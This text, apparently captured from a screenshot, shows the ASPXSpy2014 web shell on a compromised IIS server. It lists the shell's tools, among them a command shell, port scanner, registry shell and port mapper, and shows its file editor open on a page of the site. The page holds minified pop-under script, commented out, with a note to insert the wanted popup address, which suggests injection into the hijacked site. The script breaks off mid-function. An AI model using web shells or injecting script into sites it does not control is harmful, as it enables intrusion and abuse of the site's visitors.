 http://59.37.160. ArchivesAccess/2015/2/5/arcf0a7f3da-31e9-44cd-a6a7-3036a02f986b/iis.aspx
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Microsoft 链接 MSN.com 电台指南
ASPXSpy2014 - 59.37.160.
192.168.4.41:9820(59.37.160.33) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Create/ Edit File >>
Current File(import new file name and new file)
E:\oa\kpoa\5.htm
File Content
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<title>Untitled Page</title>
<script language ="javascript">
function Preview()
{
var TestWin=open('','','');
TestWin.document.open('text/html','replace');
TestWin.document.write(code.value);
TestWin.document.close();
}
//var popURL1 ="http://www.wenxuemi.com/"; //这里改成你需要弹窗的地址
//var oV1=window; function fStart(u,n,v) { if (!oV1.opera) var twin=oV1.open(u,n,v); if (!
window.fV1) {fV13();} var w=oV2(u,n,v); var wo=vWA[w]; wo.pw=twin; fV3("fV10(" + w + ")",100);
return (wo.pw&&fV35)?wo.pw:wo; } function fV11() {return fV6(vV1);} function fV5(x) { return
true; } function oV2(u,n,v) { var c = vWA.length; vWA[c] = new Array; var cw = vWA[c]; var tn=new
Date(); if (!v) var v=''; if (!n) var n=tn.getTime()+'N'+c; cw.location=u; cw.f=1; cw.s=0; cw.n=n;
cw.v=v; cw.cn=""; cw.cnt=c; cw.blur=function() {cw.f=-1;}; cw.focus=function() {cw.f=1;}; return
Submit Back